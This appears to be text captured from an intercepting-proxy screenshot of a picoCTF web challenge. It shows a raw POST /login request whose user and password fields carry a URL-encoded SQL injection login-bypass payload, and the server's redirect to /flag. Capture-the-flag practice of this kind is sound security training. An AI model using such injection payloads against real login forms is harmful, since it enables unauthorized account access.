 455 http://jupiter.challenges.picoctf.... POST /login ✓ 302 477 HTML Redirecting... 3.131.6
456 http://jupiter.challenges.picoctf.... GET /flag 200 2085 HTML Factory Login 3.131.6
497 http://jupiter.challenges.picoctf.... GET /logout 302 555 HTML Redirecting... 3.131.6
Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: jupiter.challenges.picoctf.org:13594
3 Content-Length: 53
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://jupiter.challenges.picoctf.org:13594
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.178 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://jupiter.challenges.picoctf.org:13594/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: _ga=GA1.2.108545777.1709316897; _gid=GA1.2.323570667.1709316898;
_ga_BSZFGM3NWK=GS1.1.1709316897.1.0.1709316908.0.0.0
14 Connection: close
15
16 user=%27+or+%27%27%3D%27&password=%27+or+%27%27%3D%27
Response
Pretty Raw Hex Render
Redirecting...
You should be redirected automatically to target URL: /flag. If not click the link.